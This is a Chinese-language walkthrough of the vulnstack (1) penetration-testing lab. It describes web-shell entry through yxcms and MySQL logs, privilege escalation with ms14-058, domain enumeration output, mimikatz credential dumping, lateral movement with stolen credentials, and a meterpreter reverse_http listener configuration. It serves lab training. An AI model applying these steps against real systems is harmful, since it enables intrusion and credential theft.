红日靶场-vulnstack(一)

环境搭建

-

宿舍wifi环境,手头有两台笔记本,所以选择桥接模拟外网

-

win7 两张网卡 vmnet0(设置桥接)/vmnet1(仅主机模式)

-

win2k3 vmnet1(仅主机模式)

-

win2k8 vmnet1(仅主机模式)

-

win7 需要先启动phpstudy

外网渗透

-

yxcms后台模板编辑

-

mysql日志写一句话

内网渗透





没有杀毒软件,用cs直接生成exe执行上线,管理员权限,可以用ms14-058进行提权

提权之后,一些命令就不会拒绝访问了

$ net view

服务器名称 注解

-------------------------------------------------------------------------------

\\OWA

\\ROOT-TVI862UBEH

$ net time /domain

\\owa.god.org 的当前时间是 2021/9/18 17:53:14

这项请求将在域 god.org 的域控制器处理。

$ net user /domain

\\owa.god.org 的用户帐户

-------------------------------------------------------------------------------

Administrator Guest krbtgt

ligang liukaifeng01

$ net view /domain

Domain

-------------------------------------------------------------------------------

GOD

命令成功完成。

以太网适配器 本地连接 4:

连接特定的 DNS 后缀 . . . . . . . : localdomain

本地链接 IPv6 地址. . . . . . . . : fe80::2848:f647:26ac:ffa5%25

IPv4 地址 . . . . . . . . . . . . : 192.168.52.128

子网掩码 . . . . . . . . . . . . : 255.255.255.0

默认网关. . . . . . . . . . . . . :

以太网适配器 本地连接:

连接特定的 DNS 后缀 . . . . . . . :

本地链接 IPv6 地址. . . . . . . . : fe80::c4ff:8294:2ec:19d9%11

IPv4 地址 . . . . . . . . . . . . : 192.168.1.104

子网掩码 . . . . . . . . . . . . : 255.255.255.0

默认网关. . . . . . . . . . . . . : 192.168.1.1







用mimikatz抓取密码

hashdump





派生一个smb的beacon,先建个监听器,然后spawn

使用凭据进行横向

另外一台同理



可以派生到msf,创建一个监听器,然后spawn

msf设置:

Payload options (windows/meterpreter/reverse_http):

Name Current Setting Required Description

---- --------------- -------- -----------

EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST 0 yes The local listener hostname

LPORT 1234 yes The local listener port

LURI no The HTTP Path

总结

熟悉cobalt strike的使用